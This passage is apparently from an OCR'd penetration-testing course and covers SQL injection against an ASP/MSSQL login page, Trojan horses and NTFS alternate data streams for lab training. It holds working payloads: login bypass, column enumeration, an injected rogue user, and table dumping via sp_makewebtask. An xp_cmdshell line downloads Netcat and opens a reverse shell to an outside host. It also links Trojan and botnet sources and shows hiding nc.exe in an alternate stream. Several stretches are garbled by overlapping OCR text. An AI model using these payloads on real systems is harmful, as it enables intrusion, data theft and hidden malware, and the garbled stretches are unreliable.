

…which then executes our commands happily!



# **13.4 SQL Injection in ASP / MSSQL**

http://en.wikipedia.org/wiki/SQL\_injection

http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf

We'll start by examining an ASP page using a Microsoft SQL server as a backend. This login page is vulnerable to SQL injection attacks as it does not filter user input, and can be used to "inject" additional SQL queries and commands by the attacker.



Let's take a quick look at the ASP form that deals with the login procedure, and queries the database for the correct username and password.

```
Fraquest.form("txtPassword")<br>
* FROM tblCustomers where cust_name='" & myUsrName<br>
"&myUsrPassword&"'"<br>
CreateObject("ADODB.Recordset")<br>
Punn, 3, 3<br>
New CreateObject("ADODB.Recordset")<br>
Notice:<br>
New CreateObject("ADODB.Reco
<set cnn = server.createobject("ADODB.Connection") 
cnn.open "PROVIDER=SQLOLEDB;DATA SOURCE=SRV2;User ID=sa;PWD=password;DATABASE=bankdb" 
myUsrName = request.form("txtLoginID") 
myUsrPassword = request.form("txtPassword") 
sSql = "SELECT * FROM tblCustomers where cust_name='" & myUsrName & "' and 
cust_password='"&myUsrPassword&"'" 
Set rs = Server.CreateObject("ADODB.Recordset") 
rs.Open sSql, cnn, 3, 3 
if rs.BOF or rs.EOF then 
          Response.write "<html><title>Offensive ASP Test Page</title>"
           response.write "INVALID LOGIN" %> 
<meta http-equiv="REFRESH"content="2;url=http://www.testbank.com/base-login.asp"><% 
else 
           Response.write "Login OK" 
          Response.write "<html><title>Offensive ASP Example</title>" %>
<meta http-equiv="REFRESH" content="0;url=http://www.testbank.com/restricted.htm"><% 
End If 
\frac{6}{6}
```
The vulnerable line in this ASP page is:

```
sSql = "SELECT * FROM tblCustomers where cust_name='" & myUsrName & "' and 
cust_password='"&myUsrPassword&"'"
```
The myUsername and myUsrPassword are parameters which are inputted by the user, and are passed to the ASP application using a POST request form the main login page.

If the user would input the username "muts" and password "test", the SQL query would look like this:

"SELECT \* FROM tblCustomers where cust\_name='muts' and cust\_password='test'".

However, if the user had malicious intentions, he could also input the username:

" 'or 1=1-- ". Let's take a look at what this would do to the SQL query:

```
"SELECT * FROM tblCustomers where cust_name='' or 1=1--' and 
cust password='"&myUsrPassword&"'".
```
Note that the "--" syntax closes an SQL query, and everything after this line would be ignored. This leaves us with:

SELECT \* FROM tblCustomers where cust\_name='' or 1=1--

M tblCustomers where cust\_name='' or 1=1--' a:<br>='"&myUsrPassword&"'".<br>"<br>"syntax closes an SQL query, and everything after th<br>tblCustomers where cust\_name='' or 1=1--<br>s equates to positive, the SQL query will return a t<br>n t Since 1=1 always equates to positive, the SQL query will return a true result, and the user will successfully log in to the system, usually as the first user configured on the SQL database. This simple attack is known as an "SQL Authentication Bypass attack."
## **13.4.1 Identifying SQL Injection Vulnerabilities**

Identifying SQL Injection vulnerabilities usually involves sending malformed input to the web application and watching for errors. A common technique is to send the single quote character (') to various form fields, and watch for SQL error messages. Please look at the original SQL query, and try to figure out why the error occurs.



### **13.4.2 Enumerating Table Names**

Now that we understand how to send SQL queries and commands to the vulnerable web application, let's try gathering as much information as possible about it and try to understand the database structure. We can use the "having" SQL statement.

By entering:

' having 1=1--

We will cause an SQL error as the keyword "having" needs the "group by" operator, since "having" operates on the tables processed by "group by". This is part of the error message created by this input:

```
OSAL error as the keyword "having" needs the "group<br>tables processed by "group by". This is part of the example of the example of the select<br>DB Provider for SQL Server (0x80040E14)<br>stomers.cust_id' is invalid in the select
Error Type: 
Microsoft OLE DB Provider for SQL Server (0x80040E14) 
Column 'tblCustomers.cust_id' is invalid in the select list because it is not 
contained in an aggregate function and there is no GROUP BY clause. 
/login-off.asp, line 11
```
Notice that the error message contains the table name tblCustomers.cust id. Now that we know the first column name, we can use this information to retrieve the rest of the column names. Let's try to find out the next column name, by inputting the following:

' group by **tblCustomers.cust\_id** having 1=1--

The error message created looks like this:

Error Type: Microsoft OLE DB Provider for SQL Server (0x80040E14) Column '**tblCustomers.cust\_name**' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause. **/login-off.asp, line 11**

We've found the next column name, tblCustomers.cust\_name. We'll continue to enumerate tables using these inputs:

```
' group by tblCustomers.cust_id,tblCustomers.cust_name having 1=1-- 
' group by tblCustomers.cust_id,tblCustomers.cust_name, tblCustomers.cust_password 
having 1=1-- 
' group by tblCustomers.cust_id,tblCustomers.cust_name,
```
tblCustomers.cust\_password, tblCustomers.cust\_account having 1=1--

We see that the final entry produced no error. This means we've gone through all the columns.

## **13.4.3 Enumerating the column types**

Example and the Column types<br>
Final entry produced no error. This means we've gone the<br> **Example 18 Column types**<br>
Section 1978<br>
Lead to know the<br>
Lead to know therror messages to identify the column types by using<br>
the vi Before we can start manipulating the database, we'll need to know the column types. We can use type conversion error messages to identify the column types by using the UNION SELECT statement. Entering the following input:

```
' union select sum(cust_id) from tblCustomers --
```
generates the following error:

```
Error Type: 
Microsoft OLE DB Provider for SQL Server (0x80040E07) 
The sum or average aggregate operation cannot take a varchar data type as an 
argument. 
/login-off.asp, line 11
```
So cust id is of type varchar. Try finding out the column types for the remaining tables.

## **13.4.4 Fiddling with the Database**

Now that we have the table names and types, and assuming the web application has write permissions to the database, we can actually use SQL injection to alter the database contents.

Let's try adding a user the database, and logging in with it:

```
'; insert into tblCustomers values('5345','eviluser','evilpass','34343434')--
```
Although we'll get an "Access Denied" page, our query **is** executed. We'll now try to login to the web application with the eviluser / evilpass password combination.



## **13.4.5 Microsoft SQL Stored Procedures**

SQL stored procedures can be described as built in functions in the SQL server that simplify complex actions. Microsoft SQL server contains many stored procedures which can aid an attacker during an audit.

Let's use the *sp\_makewebtask* stored procedure to output the list of database information to html file. More information about the sp\_makewebtask can be found at the MSDN site:

http://msdn2.microsoft.com/en-us/library/aa238843(SQL.80).aspx

We'll try to create an html file (evil.html) in the wwwroot which will contain query results from tblCustomers:

```
';exec sp_makewebtask "c:\Inetpub\wwwroot\evil.html", "select * from 
tblCustomers";--
```
After executing the query, we try to browse to evil.html:



## **13.4.6 Code execution**

There are several stored procedures that allow for code execution. The most notorious is the *xp\_cmdshell* extended stored procedure. For more information about xp\_cmdshell, please visit:

http://msdn2.microsoft.com/en-us/library/aa260689(SQL.80).aspx

Please note that by default, only members of the **sysadmin** fixed server role can execute this extended stored procedure.

Let's try executing an ipconfig command on the SQL server, and outputting the results into a browsable text file:

' or 1=1;exec master..xp\_cmdshell '"ipconfig" > c:\Inetpub\wwwroot\ip.txt';--

ing an ipconfig command on the SQL server, and compared the SQL server and the SQL server. We'll use  $x$ p\_cmds or get a shell from the SQL server. We'll use  $x$ p\_cmds r.<br>master.. $x$ p\_cmdshell '"tftp -i 192.168.9.100 is a -Lastly, we'll try to get a shell from the SQL server. We'll use xp cmdshell to try and upload Netcat from a Tftp server.

' or 1=1;exec master..xp\_cmdshell '"tftp -i 192.168.9.100 GET nc.exe && nc.exe 192.168.9.100 53 -e cmd.exe';--

# **13.5 Web Proxies**

Up to now, we've dealt with Injection attacks where the input directly controlled by the user. On many occasions, the web application restricts the user input at the client side. This could be in the form of a drop down menu (where input is limited to the menu items) or input may be checked for length or special characters using JavaScript.



In these cases we can usually bypass client side restrictions by using a local web proxy. This proxy intercepts the outgoing HTTP request and allows us to edit it, effectively bypassing all client side restrictions. A convenient proxy present in BackTrack appears as a Firefox plug-in - "Tamper Data".



# **13.6 Exercise**

- **1.** Attempt to recreate the XSS, LFI/RFI/SQLi attacks in the lab environment by attacking the web application on your Windows XP lab machine. Where appropriate, try to end up with a remote shell.
- **2.** Locate a MSSQL based web application in the labs, and exploit it/them in order to get a shell.
- **3.** Feel free to experiment with different SQL queries and stored procedures as well. PLEASE DO NOT **DROP** THE DATABASES OR **DAMAGE** THEM IN SUCH A WAY THAT THEY WILL BE INACCESSIBLE TO OTHER STUDENTS.
- OS-5777-F **4.** Use these techniques as appropriate to compromise other relevant machines found on the networks. Don't forget to document your findings.

#### **END OF VIDEO PRESENTATIONS**

**In the following chapters you will find reviews of "HouseKeeping" methods and techniques which are commonly used in Windows environments. These are added as a reference, as they are not directly related to BackTrack, however they are related to the Offensive Security field.** 

OS-5777-PWB-Apurva-Rustagi

# **14. Module 14 - Trojan Horses**

### **Overview**

This module various classes of Windows based Trojan horses.

## Module Objectives:

- 1. The student should understand the difference between Trojan horse functionalities.
- 3-Apurva-Rustagi 2. Experience with various Trojans in the lab environment.

### Reporting

Reporting **is not required** for this module.

## A note from the authors

Trojan horses are rarely used in penetration tests. However they constitute a large portion of the post exploitation process and must be addressed. For more information about Trojan horses, please visit the following link:

#### http://en.wikipedia.org/wiki/Trojan\_horse\_(computing)

I tend to categorize Trojan horses into three main families: Binary Trojans, Open Source Trojans and World Domination Trojans (bots). These Trojans can further be categorized as "bind connection" and "reverse connection", depending on their connectivity architecture. As we've seen in Netcat, a "reverse connection" Trojan is able to traverse NAT and essentially connects from the victim to the attacker.

# **14.1 Binary Trojan Horses**

These Trojans come in Binary form (exe) and usually include a "Trojan Configuration" graphical interface. They are built for nastiness and often include features such as "Swap mount buttons", "Eject CD Rom", "Spy on Webcam" etc.

The hacker community. A deeper analysis of the Trojan is<br>
iich was carefully crafted by the authors of Optix. Ess<br>
ess to the Optix authors to each computer the Troj<br>
ry Trojans can be found here:<br>
msive-security.com/os101 Binary Trojans are considered extremely unsafe to use as they often contain backdoors themselves. Several years back there was a popular Trojan called "Optix Pro", which was frequently updated and used widely by the hacker community. A deeper analysis of the Trojan revealed a "Master" password to the Trojan which was carefully crafted by the authors of Optix. Essentially the hackers using the Trojan gave access to the Optix authors to each computer the Trojan was installed on. Several examples of Binary Trojans can be found here:

http://www.offensive-security.com/os101/binary-trojans.tar.gz

# **14.2 Open source Trojan horses**

Open source Trojan horses are preferred as their source code can be reviewed for backdoor functions. There have been several situations where an open source Trojan contained a backdoor, so trusting open source Trojans blindly is not recommended. The additional benefit of open source Trojans is that they can be modified and enhanced to suit our needs.

#### **14.2.1 Spybot**

Spybot is an IRC based Trojan. It acts as an IRC client which connects to an IRC server (either hosted by the attacker or by a 3<sup>rd</sup> party). The Trojan requires a password for operation and is able to listen to IRC chat commands as well as execute commands on the victim machine.

You will need lccwin32 to compile spybot. Sources and lccwin can be found here:

http://www.offensive-security.com/os101/spybot.tar.gz

#### **14.2.2 Insider**

Insider is an HTTP based Trojan which is built for bypassing corporate firewalls and content inspection systems. The Trojan attempts to make an HTTP GET request to a predefined web server which contains a list of commands for execution. The Trojan looks for proxy server addresses in the registry and, if found, uses the proxy to connect to the web. If proxy authorization is required, the Trojan will pop up a proxy authentication dialog which will hopefully be filled by the unsuspecting user.

Sources can be found here:

Jurva-Rustag http://www.offensive-security.com/os101/insider.tar.gz

# **14.3 World domination Trojan horses**

These Trojan horses can be considered as "hybrid worms," as their main function is to spread and infect additional computers, usually by using common exploits. These Trojans usually scan the internet (or a predefined IP range) for vulnerable computers. When such a computer is found and exploited, the Trojan uploads a copy of itself to the victim machine, executes it and starts scanning again. When armed with fresh exploits, these Trojans can spread extremely fast. I've seen a single Trojan spread and automatically hack four thousand victims over 24 hours. These Trojans (bots) usually join together to form a "Bot-net" which can be used for DDOS attacks, spreading spam and other unpleasant features.

#### **14.3.1 Rxbot**

Rxbot is an IRC based Trojan with "spreading" capabilities. For fear of uncontrolled spreading, this Trojan will only be reviewed at the source code level. This trojan has some very interesting anti debugging code, including VMware checking etc. BE CAREFUL!

http://www.offensive-security.com/os101/rxbot.tar.gz

## **15. Module 15 - Windows Oddities**

#### **Overview**

This module various classes of Windows oddities, and otherwise strange behavior.

#### Module Objectives:

1. The student should understand ADS and experience the notorious Windows registry bug.

#### Reporting

Reporting **is not required** for this module.

# **15.1 Alternate NTFS data Streams**

Alternate data streams (ADS) are a relatively unknown compatibility feature of NTFS. ADS have the ability to fork file data into existing files without affecting their functionality, or size. Found in all versions of NTFS, ADS capabilities were originally conceived to allow for compatibility with the Macintosh Hierarchical File System, HFS. Alternate Data Streams have come to be used legitimately by a variety of programs such as antivirus programs. For more information about ADS, please visit: http://www.heysoft.de/nt/ntfs-ads.htm

Let's try using ADS to hide malicious files on a victim machine. Please follow this example closely:

```
C:\muts>dir 
  Volume in drive C has no label. 
  Volume Serial Number is A0EB-9535 
  Directory of C:\muts 
11/13/2006 12:56p <DIR> . 
11/13/2006 12:56p <DIR>
```
Number is AOEB-9535<br>
::\muts<br>
56p <DIR> ...<br>
56p <DIR> ...<br>
56p 33 muts.txt<br>
55p 59,392 nc.exe<br>
2 File(s) 59,425 bytes 11/13/2006 12:55p 59,392 nc.exe 1 File(s) 59,392 bytes 2 Dir(s) 3,114,639,360 bytes free C:\muts>**echo "hi, i am text in a text file" > muts.txt**  C:\muts>**dir**  Volume in drive C has no label. Volume Serial Number is A0EB-9535 Directory of C:\muts 11/13/2006 12:56p <DIR> . 11/13/2006 12:56p <DIR> .. 11/13/2006 12:56p 33 muts.txt 11/13/2006 12:55p 59,392 nc.exe 2 File(s) 59,425 bytes 2 Dir(s) 3,114,639,360 bytes free C:\muts>**type nc.exe > muts.txt:nc.exe**  C:\muts>**del nc.exe**  C:\muts>**dir**  Volume in drive C has no label. Volume Serial Number is A0EB-9535 Directory of C:\muts 11/13/2006 